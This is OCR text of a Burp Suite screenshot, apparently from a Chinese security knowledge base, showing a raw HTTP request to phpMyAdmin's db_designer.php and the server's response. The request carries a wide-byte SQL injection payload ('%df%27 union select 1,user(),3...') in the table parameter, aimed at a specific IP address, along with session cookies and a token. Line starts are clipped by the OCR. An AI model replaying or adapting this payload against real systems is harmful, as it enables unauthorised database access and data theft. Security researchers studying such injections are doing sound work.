 Go
Cancel
<
>
Target: http://202.193.60.95
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
OST /phpmyadmins/db_designer.php HTTP/1.1
ost: 202.193.60.95
ontent-Length: 252
ccept: */*
rigin: http://202.193.60.95
-Requested-With: XMLHttpRequest
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/77.0.3865.120 Safari/537.36
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
ookie: pma_lang=zh_CN; auto_saved_sql_sort=; phpMyAdmin=afguivchln913pkociko2b5m19j87vji;
maUser-1=%7B%22iv%22%3A%22PLHvmErm%5C%2Fj%5C%2F0KPJRg9rqvA%3D%3D%22%2C%22
ac%22%3A%22ab0f76337bc55f703e3e444cd1cec6a862778165%22%2C%22payload%22%3A%22UVa
Y89WbALNqAyYJjhMxg%3D%3D%22%7D;
maAuth-1=%7B%22iv%22%3A%224ulB%2BMMeHi8yZqifRFkw9A%3D%3D%22%2C%22mac%22%3A%
2f5303210565876bdb3f69aa87abed03e0fa363fa%22%2C%22payload%22%3A%22vziLOB%2B8jYhBaR
ibUmwgFE4zK7NMdksgasNcERA3ww%3D%22%7D;
m_lvt_b60316de6009d5654de7312f772162be=1576586862
onnection: close
jax_request=true&dialog=add_table&db=security&table=users%df%27%20union%20select%201,user(),3
,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20--+&server=1&_nocache=
576743704574755911&token=60376f25732c593a56377426284c4b28
HTTP/1.1 200 OK
Date: Thu, 19 Dec 2019 08:26:16 GMT
Server: Apache/2.4.39 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Set-Cookie: phpMyAdmin=afguivchln913pkociko2b5m19j87vji; path=/phpmyadmins/; HttpOnly
Expires: Thu, 19 Dec 2019 08:26:17 +0000
Cache-Control: no-store, no-cache, must-revalidate,  pre-check=0, post-check=0, max-age=0
Last-Modified: Thu, 19 Dec 2019 08:26:17 +0000
Set-Cookie:
pmaUser-1=%7B%22iv%22%3A%22s86NkT2nRHy3h1ic0ruG5w%3D%3D%22%2C%22mac%22%3A%
2ccea608b4901d0778ad4aa26b8991a64aa7c4094%22%2C%22payload%22%3A%22qHndwvAOnEQB
7a8MV%2B2CQ%3D%3D%22%7D; expires=Sat, 18-Jan-2020 08:26:17 GMT; Max-Age=2592000;
path=/phpmyadmins/; httponly
Set-Cookie:
pmaAuth-1=%7B%22iv%22%3A%22xnNzdgEo1TuxwFYN0qXPSw%3D%3D%22%2C%22mac%22%3A%
2621705c797b67fc02cb91b0c14b7ef6632c633cd%22%2C%22payload%22%3A%22vx0hdWzx6NaX613
1k5p6GQ01xaH9W3%5C%2Fok9Ct%2Buuo0%3D%22%7D; path=/phpmyadmins/; httponly
X-ob_mode: 1
Pragma: no-cache
X-Content-Type-Options: nosniff
Vary: Accept-Encoding
Content-Length: 106
Connection: close
Content-Type: application/json; charset=UTF-8
{"success":false,"error":"JSON encoding failed: Malformed UTF-8 characters, possibly incorrectly
'零组资料文库'